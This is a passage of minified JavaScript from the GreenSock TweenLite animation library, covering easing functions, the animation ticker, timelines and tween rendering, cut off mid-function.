a<this._p1?this._calcEnd?1-(a=1-a/this._p1)*a:b-(a=1-a/this._p1)*a*a*a*b:a>this._p3?this._calcEnd?1===a?0:1-(a=(a-this._p3)/this._p1)*a:b+(a-b)*(a=(a-this._p3)/this._p1)*a*a*a:this._calcEnd?1:b},q.ease=new q(.7,.7),r.config=q.config=function(a,b,c){return new q(a,b,c)},b=j("easing.SteppedEase",function(a,b){a=a||1,this._p1=1/a,this._p2=a+(b?0:1),this._p3=b?1:0},!0),r=b.prototype=new a,r.constructor=b,r.getRatio=function(a){return 0>a?a=0:a>=1&&(a=.999999999),((this._p2*a|0)+this._p3)*this._p1},r.config=b.config=function(a,c){return new b(a,c)},c=j("easing.ExpoScaleEase",function(a,b,c){this._p1=Math.log(b/a),this._p2=b-a,this._p3=a,this._ease=c},!0),r=c.prototype=new a,r.constructor=c,r.getRatio=function(a){return this._ease&&(a=this._ease.getRatio(a)),(this._p3*Math.exp(this._p1*a)-this._p3)/this._p2},r.config=c.config=function(a,b,d){return new c(a,b,d)},d=j("easing.RoughEase",function(b){b=b||{};for(var c,d,e,f,g,h,i=b.taper||"none",j=[],k=0,l=0|(b.points||20),m=l,o=b.randomize!==!1,p=b.clamp===!0,q=b.template instanceof a?b.template:null,r="number"==typeof b.strength?.4*b.strength:.4;--m>-1;)c=o?Math.random():1/l*m,d=q?q.getRatio(c):c,"none"===i?e=r:"out"===i?(f=1-c,e=f*f*r):"in"===i?e=c*c*r:.5>c?(f=2*c,e=f*f*.5*r):(f=2*(1-c),e=f*f*.5*r),o?d+=Math.random()*e-.5*e:m%2?d+=.5*e:d-=.5*e,p&&(d>1?d=1:0>d&&(d=0)),j[k++]={x:c,y:d};for(j.sort(function(a,b){return a.x-b.x}),h=new n(1,1,null),m=l;--m>-1;)g=j[m],h=new n(g.x,g.y,h);this._prev=new n(0,0,0!==h.t?h:h.next)},!0),r=d.prototype=new a,r.constructor=d,r.getRatio=function(a){var b=this._prev;if(a>b.t){for(;b.next&&a>=b.t;)b=b.next;b=b.prev}else for(;b.prev&&a<=b.t;)b=b.prev;return this._prev=b,b.v+(a-b.t)/b.gap*b.c},r.config=function(a){return new d(a)},d.ease=new d,m("Bounce",k("BounceOut",function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}),k("BounceIn",function(a){return(a=1-a)<1/2.75?1-7.5625*a*a:2/2.75>a?1-(7.5625*(a-=1.5/2.75)*a+.75):2.5/2.75>a?1-(7.5625*(a-=2.25/2.75)*a+.9375):1-(7.5625*(a-=2.625/2.75)*a+.984375)}),k("BounceInOut",function(a){var b=.5>a;return a=b?1-2*a:2*a-1,a=1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375,b?.5*(1-a):.5*a+.5})),m("Circ",k("CircOut",function(a){return Math.sqrt(1-(a-=1)*a)}),k("CircIn",function(a){return-(Math.sqrt(1-a*a)-1)}),k("CircInOut",function(a){return(a*=2)<1?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)})),e=function(b,c,d){var e=j("easing."+b,function(a,b){this._p1=a>=1?a:1,this._p2=(b||d)/(1>a?a:1),this._p3=this._p2/h*(Math.asin(1/this._p1)||0),this._p2=h/this._p2},!0),f=e.prototype=new a;return f.constructor=e,f.getRatio=c,f.config=function(a,b){return new e(a,b)},e},m("Elastic",e("ElasticOut",function(a){return this._p1*Math.pow(2,-10*a)*Math.sin((a-this._p3)*this._p2)+1},.3),e("ElasticIn",function(a){return-(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2))},.3),e("ElasticInOut",function(a){return(a*=2)<1?-.5*(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(a-=1))*Math.sin((a-this._p3)*this._p2)*.5+1},.45)),m("Expo",k("ExpoOut",function(a){return 1-Math.pow(2,-10*a)}),k("ExpoIn",function(a){return Math.pow(2,10*(a-1))-.001}),k("ExpoInOut",function(a){return(a*=2)<1?.5*Math.pow(2,10*(a-1)):.5*(2-Math.pow(2,-10*(a-1)))})),m("Sine",k("SineOut",function(a){return Math.sin(a*i)}),k("SineIn",function(a){return-Math.cos(a*i)+1}),k("SineInOut",function(a){return-.5*(Math.cos(Math.PI*a)-1)})),j("easing.EaseLookup",{find:function(b){return a.map[b]}},!0),l(f.SlowMo,"SlowMo","ease,"),l(d,"RoughEase","ease,"),l(b,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a,b){"use strict";var c={},d=a.document,e=a.GreenSockGlobals=a.GreenSockGlobals||a,f=e[b];if(f)return"undefined"!=typeof module&&module.exports&&(module.exports=f),f;var g,h,i,j,k,l=function(a){var b,c=a.split("."),d=e;for(b=0;b<c.length;b++)d[c[b]]=d=d[c[b]]||{};return d},m=l("com.greensock"),n=1e-10,o=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},p=function(){},q=function(){var a=Object.prototype.toString,b=a.call([]);return function(c){return null!=c&&(c instanceof Array||"object"==typeof c&&!!c.push&&a.call(c)===b)}}(),r={},s=function(d,f,g,h){this.sc=r[d]?r[d].sc:[],r[d]=this,this.gsClass=null,this.func=g;var i=[];this.check=function(j){for(var k,m,n,o,p=f.length,q=p;--p>-1;)(k=r[f[p]]||new s(f[p],[])).gsClass?(i[p]=k.gsClass,q--):j&&k.sc.push(this);if(0===q&&g){if(m=("com.greensock."+d).split("."),n=m.pop(),o=l(m.join("."))[n]=this.gsClass=g.apply(g,i),h)if(e[n]=c[n]=o,"undefined"!=typeof module&&module.exports)if(d===b){module.exports=c[b]=o;for(p in c)o[p]=c[p]}else c[b]&&(c[b][n]=o);else"function"==typeof define&&define.amd&&define((a.GreenSockAMDPath?a.GreenSockAMDPath+"/":"")+d.split(".").pop(),[],function(){return o});for(p=0;p<this.sc.length;p++)this.sc[p].check()}},this.check(!0)},t=a._gsDefine=function(a,b,c,d){return new s(a,b,c,d)},u=m._class=function(a,b,c){return b=b||function(){},t(a,[],function(){return b},c),b};t.globals=e;var v=[0,0,1,1],w=u("easing.Ease",function(a,b,c,d){this._func=a,this._type=c||0,this._power=d||0,this._params=b?v.concat(b):v},!0),x=w.map={},y=w.register=function(a,b,c,d){for(var e,f,g,h,i=b.split(","),j=i.length,k=(c||"easeIn,easeOut,easeInOut").split(",");--j>-1;)for(f=i[j],e=d?u("easing."+f,null,!0):m.easing[f]||{},g=k.length;--g>-1;)h=k[g],x[f+"."+h]=x[h+f]=e[h]=a.getRatio?a:a[h]||new a};for(i=w.prototype,i._calcEnd=!1,i.getRatio=function(a){if(this._func)return this._params[0]=a,this._func.apply(null,this._params);var b=this._type,c=this._power,d=1===b?1-a:2===b?a:.5>a?2*a:2*(1-a);return 1===c?d*=d:2===c?d*=d*d:3===c?d*=d*d*d:4===c&&(d*=d*d*d*d),1===b?1-d:2===b?d:.5>a?d/2:1-d/2},g=["Linear","Quad","Cubic","Quart","Quint,Strong"],h=g.length;--h>-1;)i=g[h]+",Power"+h,y(new w(null,null,1,h),i,"easeOut",!0),y(new w(null,null,2,h),i,"easeIn"+(0===h?",easeNone":"")),y(new w(null,null,3,h),i,"easeInOut");x.linear=m.easing.Linear.easeIn,x.swing=m.easing.Quad.easeInOut;var z=u("events.EventDispatcher",function(a){this._listeners={},this._eventTarget=a||this});i=z.prototype,i.addEventListener=function(a,b,c,d,e){e=e||0;var f,g,h=this._listeners[a],i=0;for(this!==j||k||j.wake(),null==h&&(this._listeners[a]=h=[]),g=h.length;--g>-1;)f=h[g],f.c===b&&f.s===c?h.splice(g,1):0===i&&f.pr<e&&(i=g+1);h.splice(i,0,{c:b,s:c,up:d,pr:e})},i.removeEventListener=function(a,b){var c,d=this._listeners[a];if(d)for(c=d.length;--c>-1;)if(d[c].c===b)return void d.splice(c,1)},i.dispatchEvent=function(a){var b,c,d,e=this._listeners[a];if(e)for(b=e.length,b>1&&(e=e.slice(0)),c=this._eventTarget;--b>-1;)d=e[b],d&&(d.up?d.c.call(d.s||c,{type:a,target:c}):d.c.call(d.s||c))};var A=a.requestAnimationFrame,B=a.cancelAnimationFrame,C=Date.now||function(){return(new Date).getTime()},D=C();for(g=["ms","moz","webkit","o"],h=g.length;--h>-1&&!A;)A=a[g[h]+"RequestAnimationFrame"],B=a[g[h]+"CancelAnimationFrame"]||a[g[h]+"CancelRequestAnimationFrame"];u("Ticker",function(a,b){var c,e,f,g,h,i=this,l=C(),m=b!==!1&&A?"auto":!1,o=500,q=33,r="tick",s=function(a){var b,d,j=C()-D;j>o&&(l+=j-q),D+=j,i.time=(D-l)/1e3,b=i.time-h,(!c||b>0||a===!0)&&(i.frame++,h+=b+(b>=g?.004:g-b),d=!0),a!==!0&&(f=e(s)),d&&i.dispatchEvent(r)};z.call(i),i.time=i.frame=0,i.tick=function(){s(!0)},i.lagSmoothing=function(a,b){return arguments.length?(o=a||1/n,void(q=Math.min(b,o,0))):1/n>o},i.sleep=function(){null!=f&&(m&&B?B(f):clearTimeout(f),e=p,f=null,i===j&&(k=!1))},i.wake=function(a){null!==f?i.sleep():a?l+=-D+(D=C()):i.frame>10&&(D=C()-o+5),e=0===c?p:m&&A?A:function(a){return setTimeout(a,1e3*(h-i.time)+1|0)},i===j&&(k=!0),s(2)},i.fps=function(a){return arguments.length?(c=a,g=1/(c||60),h=this.time+g,void i.wake()):c},i.useRAF=function(a){return arguments.length?(i.sleep(),m=a,void i.fps(c)):m},i.fps(a),setTimeout(function(){"auto"===m&&i.frame<5&&"hidden"!==(d||{}).visibilityState&&i.useRAF(!1)},1500)}),i=m.Ticker.prototype=new m.events.EventDispatcher,i.constructor=m.Ticker;var E=u("core.Animation",function(a,b){if(this.vars=b=b||{},this._duration=this._totalDuration=a||0,this._delay=Number(b.delay)||0,this._timeScale=1,this._active=b.immediateRender===!0,this.data=b.data,this._reversed=b.reversed===!0,Y){k||j.wake();var c=this.vars.useFrames?X:Y;c.add(this,c._time),this.vars.paused&&this.paused(!0)}});j=E.ticker=new m.Ticker,i=E.prototype,i._dirty=i._gc=i._initted=i._paused=!1,i._totalTime=i._time=0,i._rawPrevTime=-1,i._next=i._last=i._onUpdate=i._timeline=i.timeline=null,i._paused=!1;var F=function(){k&&C()-D>2e3&&("hidden"!==(d||{}).visibilityState||!j.lagSmoothing())&&j.wake();var a=setTimeout(F,2e3);a.unref&&a.unref()};F(),i.play=function(a,b){return null!=a&&this.seek(a,b),this.reversed(!1).paused(!1)},i.pause=function(a,b){return null!=a&&this.seek(a,b),this.paused(!0)},i.resume=function(a,b){return null!=a&&this.seek(a,b),this.paused(!1)},i.seek=function(a,b){return this.totalTime(Number(a),b!==!1)},i.restart=function(a,b){return this.reversed(!1).paused(!1).totalTime(a?-this._delay:0,b!==!1,!0)},i.reverse=function(a,b){return null!=a&&this.seek(a||this.totalDuration(),b),this.reversed(!0).paused(!1)},i.render=function(a,b,c){},i.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},i.isActive=function(){var a,b=this._timeline,c=this._startTime;return!b||!this._gc&&!this._paused&&b.isActive()&&(a=b.rawTime(!0))>=c&&a<c+this.totalDuration()/this._timeScale-1e-7},i._enabled=function(a,b){return k||j.wake(),this._gc=!a,this._active=this.isActive(),b!==!0&&(a&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!a&&this.timeline&&this._timeline._remove(this,!0)),!1},i._kill=function(a,b){return this._enabled(!1,!1)},i.kill=function(a,b){return this._kill(a,b),this},i._uncache=function(a){for(var b=a?this:this.timeline;b;)b._dirty=!0,b=b.timeline;return this},i._swapSelfInParams=function(a){for(var b=a.length,c=a.concat();--b>-1;)"{self}"===a[b]&&(c[b]=this);return c},i._callback=function(a){var b=this.vars,c=b[a],d=b[a+"Params"],e=b[a+"Scope"]||b.callbackScope||this,f=d?d.length:0;switch(f){case 0:c.call(e);break;case 1:c.call(e,d[0]);break;case 2:c.call(e,d[0],d[1]);break;default:c.apply(e,d)}},i.eventCallback=function(a,b,c,d){if("on"===(a||"").substr(0,2)){var e=this.vars;if(1===arguments.length)return e[a];null==b?delete e[a]:(e[a]=b,e[a+"Params"]=q(c)&&-1!==c.join("").indexOf("{self}")?this._swapSelfInParams(c):c,e[a+"Scope"]=d),"onUpdate"===a&&(this._onUpdate=b)}return this},i.delay=function(a){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+a-this._delay),this._delay=a,this):this._delay},i.duration=function(a){return arguments.length?(this._duration=this._totalDuration=a,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==a&&this.totalTime(this._totalTime*(a/this._duration),!0),this):(this._dirty=!1,this._duration)},i.totalDuration=function(a){return this._dirty=!1,arguments.length?this.duration(a):this._totalDuration},i.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(a>this._duration?this._duration:a,b)):this._time},i.totalTime=function(a,b,c){if(k||j.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>a&&!c&&(a+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var d=this._totalDuration,e=this._timeline;if(a>d&&!c&&(a=d),this._startTime=(this._paused?this._pauseTime:e._time)-(this._reversed?d-a:a)/this._timeScale,e._dirty||this._uncache(!1),e._timeline)for(;e._timeline;)e._timeline._time!==(e._startTime+e._totalTime)/e._timeScale&&e.totalTime(e._totalTime,!0),e=e._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==a||0===this._duration)&&(K.length&&$(),this.render(a,b,!1),K.length&&$())}return this},i.progress=i.totalProgress=function(a,b){var c=this.duration();return arguments.length?this.totalTime(c*a,b):c?this._time/c:this.ratio;
},i.startTime=function(a){return arguments.length?(a!==this._startTime&&(this._startTime=a,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,a-this._delay)),this):this._startTime},i.endTime=function(a){return this._startTime+(0!=a?this.totalDuration():this.duration())/this._timeScale},i.timeScale=function(a){if(!arguments.length)return this._timeScale;var b,c;for(a=a||n,this._timeline&&this._timeline.smoothChildTiming&&(b=this._pauseTime,c=b||0===b?b:this._timeline.totalTime(),this._startTime=c-(c-this._startTime)*this._timeScale/a),this._timeScale=a,c=this.timeline;c&&c.timeline;)c._dirty=!0,c.totalDuration(),c=c.timeline;return this},i.reversed=function(a){return arguments.length?(a!=this._reversed&&(this._reversed=a,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},i.paused=function(a){if(!arguments.length)return this._paused;var b,c,d=this._timeline;return a!=this._paused&&d&&(k||a||j.wake(),b=d.rawTime(),c=b-this._pauseTime,!a&&d.smoothChildTiming&&(this._startTime+=c,this._uncache(!1)),this._pauseTime=a?b:null,this._paused=a,this._active=this.isActive(),!a&&0!==c&&this._initted&&this.duration()&&(b=d.smoothChildTiming?this._totalTime:(b-this._startTime)/this._timeScale,this.render(b,b===this._totalTime,!0))),this._gc&&!a&&this._enabled(!0,!1),this};var G=u("core.SimpleTimeline",function(a){E.call(this,0,a),this.autoRemoveChildren=this.smoothChildTiming=!0});i=G.prototype=new E,i.constructor=G,i.kill()._gc=!1,i._first=i._last=i._recent=null,i._sortChildren=!1,i.add=i.insert=function(a,b,c,d){var e,f;if(a._startTime=Number(b||0)+a._delay,a._paused&&this!==a._timeline&&(a._pauseTime=this.rawTime()-(a._timeline.rawTime()-a._pauseTime)),a.timeline&&a.timeline._remove(a,!0),a.timeline=a._timeline=this,a._gc&&a._enabled(!0,!0),e=this._last,this._sortChildren)for(f=a._startTime;e&&e._startTime>f;)e=e._prev;return e?(a._next=e._next,e._next=a):(a._next=this._first,this._first=a),a._next?a._next._prev=a:this._last=a,a._prev=e,this._recent=a,this._timeline&&this._uncache(!0),this},i._remove=function(a,b){return a.timeline===this&&(b||a._enabled(!1,!0),a._prev?a._prev._next=a._next:this._first===a&&(this._first=a._next),a._next?a._next._prev=a._prev:this._last===a&&(this._last=a._prev),a._next=a._prev=a.timeline=null,a===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},i.render=function(a,b,c){var d,e=this._first;for(this._totalTime=this._time=this._rawPrevTime=a;e;)d=e._next,(e._active||a>=e._startTime&&!e._paused&&!e._gc)&&(e._reversed?e.render((e._dirty?e.totalDuration():e._totalDuration)-(a-e._startTime)*e._timeScale,b,c):e.render((a-e._startTime)*e._timeScale,b,c)),e=d},i.rawTime=function(){return k||j.wake(),this._totalTime};var H=u("TweenLite",function(b,c,d){if(E.call(this,c,d),this.render=H.prototype.render,null==b)throw"Cannot tween a null target.";this.target=b="string"!=typeof b?b:H.selector(b)||b;var e,f,g,h=b.jquery||b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType),i=this.vars.overwrite;if(this._overwrite=i=null==i?W[H.defaultOverwrite]:"number"==typeof i?i>>0:W[i],(h||b instanceof Array||b.push&&q(b))&&"number"!=typeof b[0])for(this._targets=g=o(b),this._propLookup=[],this._siblings=[],e=0;e<g.length;e++)f=g[e],f?"string"!=typeof f?f.length&&f!==a&&f[0]&&(f[0]===a||f[0].nodeType&&f[0].style&&!f.nodeType)?(g.splice(e--,1),this._targets=g=g.concat(o(f))):(this._siblings[e]=_(f,this,!1),1===i&&this._siblings[e].length>1&&ba(f,this,null,1,this._siblings[e])):(f=g[e--]=H.selector(f),"string"==typeof f&&g.splice(e+1,1)):g.splice(e--,1);else this._propLookup={},this._siblings=_(b,this,!1),1===i&&this._siblings.length>1&&ba(b,this,null,1,this._siblings);(this.vars.immediateRender||0===c&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-n,this.render(Math.min(0,-this._delay)))},!0),I=function(b){return b&&b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType)},J=function(a,b){var c,d={};for(c in a)V[c]||c in b&&"transform"!==c&&"x"!==c&&"y"!==c&&"width"!==c&&"height"!==c&&"className"!==c&&"border"!==c||!(!S[c]||S[c]&&S[c]._autoCSS)||(d[c]=a[c],delete a[c]);a.css=d};i=H.prototype=new E,i.constructor=H,i.kill()._gc=!1,i.ratio=0,i._firstPT=i._targets=i._overwrittenProps=i._startAt=null,i._notifyPluginsOfEnabled=i._lazy=!1,H.version="2.0.2",H.defaultEase=i._ease=new w(null,null,1,1),H.defaultOverwrite="auto",H.ticker=j,H.autoSleep=120,H.lagSmoothing=function(a,b){j.lagSmoothing(a,b)},H.selector=a.$||a.jQuery||function(b){var c=a.$||a.jQuery;return c?(H.selector=c,c(b)):(d||(d=a.document),d?d.querySelectorAll?d.querySelectorAll(b):d.getElementById("#"===b.charAt(0)?b.substr(1):b):b)};var K=[],L={},M=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,N=/[\+-]=-?[\.\d]/,O=function(a){for(var b,c=this._firstPT,d=1e-6;c;)b=c.blob?1===a&&null!=this.end?this.end:a?this.join(""):this.start:c.c*a+c.s,c.m?b=c.m.call(this._tween,b,this._target||c.t,this._tween):d>b&&b>-d&&!c.blob&&(b=0),c.f?c.fp?c.t[c.p](c.fp,b):c.t[c.p](b):c.t[c.p]=b,c=c._next},P=function(a,b,c,d){var e,f,g,h,i,j,k,l=[],m=0,n="",o=0;for(l.start=a,l.end=b,a=l[0]=a+"",b=l[1]=b+"",c&&(c(l),a=l[0],b=l[1]),l.length=0,e=a.match(M)||[],f=b.match(M)||[],d&&(d._next=null,d.blob=1,l._firstPT=l._applyPT=d),i=f.length,h=0;i>h;h++)k=f[h],j=b.substr(m,b.indexOf(k,m)-m),n+=j||!h?j:",",m+=j.length,o?o=(o+1)%5:"rgba("===j.substr(-5)&&(o=1),k===e[h]||e.length<=h?n+=k:(n&&(l.push(n),n=""),g=parseFloat(e[h]),l.push(g),l._firstPT={_next:l._firstPT,t:l,p:l.length-1,s:g,c:("="===k.charAt(1)?parseInt(k.charAt(0)+"1",10)*parseFloat(k.substr(2)):parseFloat(k)-g)||0,f:0,m:o&&4>o?Math.round:0}),m+=k.length;return n+=b.substr(m),n&&l.push(n),l.setRatio=O,N.test(b)&&(l.end=null),l},Q=function(a,b,c,d,e,f,g,h,i){"function"==typeof d&&(d=d(i||0,a));var j,k=typeof a[b],l="function"!==k?"":b.indexOf("set")||"function"!=typeof a["get"+b.substr(3)]?b:"get"+b.substr(3),m="get"!==c?c:l?g?a[l](g):a[l]():a[b],n="string"==typeof d&&"="===d.charAt(1),o={t:a,p:b,s:m,f:"function"===k,pg:0,n:e||b,m:f?"function"==typeof f?f:Math.round:0,pr:0,c:n?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-m||0};return("number"!=typeof m||"number"!=typeof d&&!n)&&(g||isNaN(m)||!n&&isNaN(d)||"boolean"==typeof m||"boolean"==typeof d?(o.fp=g,j=P(m,n?parseFloat(o.s)+o.c+(o.s+"").replace(/[0-9\-\.]/g,""):d,h||H.defaultStringFilter,o),o={t:j,p:"setRatio",s:0,c:1,f:2,pg:0,n:e||b,pr:0,m:0}):(o.s=parseFloat(m),n||(o.c=parseFloat(d)-o.s||0))),o.c?((o._next=this._firstPT)&&(o._next._prev=o),this._firstPT=o,o):void 0},R=H._internals={isArray:q,isSelector:I,lazyTweens:K,blobDif:P},S=H._plugins={},T=R.tweenLookup={},U=0,V=R.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1},W={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},X=E._rootFramesTimeline=new G,Y=E._rootTimeline=new G,Z=30,$=R.lazyRender=function(){var a,b=K.length;for(L={};--b>-1;)a=K[b],a&&a._lazy!==!1&&(a.render(a._lazy[0],a._lazy[1],!0),a._lazy=!1);K.length=0};Y._startTime=j.time,X._startTime=j.frame,Y._active=X._active=!0,setTimeout($,1),E._updateRoot=H.render=function(){var a,b,c;if(K.length&&$(),Y.render((j.time-Y._startTime)*Y._timeScale,!1,!1),X.render((j.frame-X._startTime)*X._timeScale,!1,!1),K.length&&$(),j.frame>=Z){Z=j.frame+(parseInt(H.autoSleep,10)||120);for(c in T){for(b=T[c].tweens,a=b.length;--a>-1;)b[a]._gc&&b.splice(a,1);0===b.length&&delete T[c]}if(c=Y._first,(!c||c._paused)&&H.autoSleep&&!X._first&&1===j._listeners.tick.length){for(;c&&c._paused;)c=c._next;c||j.sleep()}}},j.addEventListener("tick",E._updateRoot);var _=function(a,b,c){var d,e,f=a._gsTweenID;if(T[f||(a._gsTweenID=f="t"+U++)]||(T[f]={target:a,tweens:[]}),b&&(d=T[f].tweens,d[e=d.length]=b,c))for(;--e>-1;)d[e]===b&&d.splice(e,1);return T[f].tweens},aa=function(a,b,c,d){var e,f,g=a.vars.onOverwrite;return g&&(e=g(a,b,c,d)),g=H.onOverwrite,g&&(f=g(a,b,c,d)),e!==!1&&f!==!1},ba=function(a,b,c,d,e){var f,g,h,i;if(1===d||d>=4){for(i=e.length,f=0;i>f;f++)if((h=e[f])!==b)h._gc||h._kill(null,a,b)&&(g=!0);else if(5===d)break;return g}var j,k=b._startTime+n,l=[],m=0,o=0===b._duration;for(f=e.length;--f>-1;)(h=e[f])===b||h._gc||h._paused||(h._timeline!==b._timeline?(j=j||ca(b,0,o),0===ca(h,j,o)&&(l[m++]=h)):h._startTime<=k&&h._startTime+h.totalDuration()/h._timeScale>k&&((o||!h._initted)&&k-h._startTime<=2e-10||(l[m++]=h)));for(f=m;--f>-1;)if(h=l[f],i=h._firstPT,2===d&&h._kill(c,a,b)&&(g=!0),2!==d||!h._firstPT&&h._initted&&i){if(2!==d&&!aa(h,b))continue;h._enabled(!1,!1)&&(g=!0)}return g},ca=function(a,b,c){for(var d=a._timeline,e=d._timeScale,f=a._startTime;d._timeline;){if(f+=d._startTime,e*=d._timeScale,d._paused)return-100;d=d._timeline}return f/=e,f>b?f-b:c&&f===b||!a._initted&&2*n>f-b?n:(f+=a.totalDuration()/a._timeScale/e)>b+n?0:f-b-n};i._init=function(){var a,b,c,d,e,f,g=this.vars,h=this._overwrittenProps,i=this._duration,j=!!g.immediateRender,k=g.ease;if(g.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),e={};for(d in g.startAt)e[d]=g.startAt[d];if(e.data="isStart",e.overwrite=!1,e.immediateRender=!0,e.lazy=j&&g.lazy!==!1,e.startAt=e.delay=null,e.onUpdate=g.onUpdate,e.onUpdateParams=g.onUpdateParams,e.onUpdateScope=g.onUpdateScope||g.callbackScope||this,this._startAt=H.to(this.target||{},0,e),j)if(this._time>0)this._startAt=null;else if(0!==i)return}else if(g.runBackwards&&0!==i)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(j=!1),c={};for(d in g)V[d]&&"autoCSS"!==d||(c[d]=g[d]);if(c.overwrite=0,c.data="isFromStart",c.lazy=j&&g.lazy!==!1,c.immediateRender=j,this._startAt=H.to(this.target,0,c),j){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=k=k?k instanceof w?k:"function"==typeof k?new w(k,g.easeParams):x[k]||H.defaultEase:H.defaultEase,g.easeParams instanceof Array&&k.config&&(this._ease=k.config.apply(k,g.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(f=this._targets.length,a=0;f>a;a++)this._initProps(this._targets[a],this._propLookup[a]={},this._siblings[a],h?h[a]:null,a)&&(b=!0);else b=this._initProps(this.target,this._propLookup,this._siblings,h,0);if(b&&H._onPluginEvent("_onInitAllProps",this),h&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),g.runBackwards)for(c=this._firstPT;c;)c.s+=c.c,c.c=-c.c,c=c._next;this._onUpdate=g.onUpdate,this._initted=!0},i._initProps=function(b,c,d,e,f){var g,h,i,j,k,l;if(null==b)return!1;L[b._gsTweenID]&&$(),this.vars.css||b.style&&b!==a&&b.nodeType&&S.css&&this.vars.autoCSS!==!1&&J(this.vars,b);for(g in this.vars)if(l=this.vars[g],V[g])l&&(l instanceof Array||l.push&&q(l))&&-1!==l.join("").indexOf("{self}")&&(this.vars[g]=l=this._swapSelfInParams(l,this));else if(S[g]&&(j=new S[g])._onInitTween(b,this.vars[g],this,f)){for(this._firstPT=k={_next:this._firstPT,t:j,p:"setRatio",s:0,c:1,f:1,n:g,pg:1,pr:j._priority,m:0},h=j._overwriteProps.length;--h>-1;)c[j._overwriteProps[h]]=this._firstPT;(j._priority||j._onInitAllProps)&&(i=!0),(j._onDisable||j._onEnable)&&(this._notifyPluginsOfEnabled=!0),k._next&&(k._next._prev=k)}else c[g]=Q.call(this,b,g,"get",l,g,0,null,this.vars.stringFilter,f);return e&&this._kill(e,b)?this._initProps(b,c,d,e,f):this._overwrite>1&&this._firstPT&&d.length>1&&ba(b,this,c,this._overwrite,d)?(this._kill(c,b),this._initProps(b,c,d,e,f)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(L[b._gsTweenID]=!0),i)},i.render=function(a,b,c){var d,e,f,g,h=this._time,i=this._duration,j=this._rawPrevTime;if(a>=i-1e-7&&a>=0)this._totalTime=this._time=i,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(d=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===i&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0>j||0>=a&&a>=-1e-7||j===n&&"isPause"!==this.data)&&j!==a&&(c=!0,j>n&&(e="onReverseComplete")),this._rawPrevTime=g=!b||a||j===a?a:n);else if(1e-7>a)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===i&&j>0)&&(e="onReverseComplete",d=this._reversed),0>a&&(this._active=!1,0===i&&(this._initted||!this.vars.lazy||c)&&(j>=0&&(j!==n||"isPause"!==this.data)&&(c=!0),this._rawPrevTime=g=!b||a||j===a?a:n)),(!this._initted||this._startAt&&this._startAt.progress())&&(c=!0);else if(this._totalTime=this._time=a,this._easeType){var k=a/i,l=this._easeType,m=this._easePower;(1===l||3===l&&k>=.5)&&(k=1-k),3===l&&(k*=2),1===m?k*=k:2===m?k*=k*k:3===m?k*=k*k*k:4===m&&(k*=k*k*k*k),1===l?this.ratio=1-k:2===l?this.ratio=k:.5>a/i?this.ratio=k/2:this.ratio=1-k/2}else this.ratio=this._ease.getRatio(a/i);if(this._time!==h||c){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return 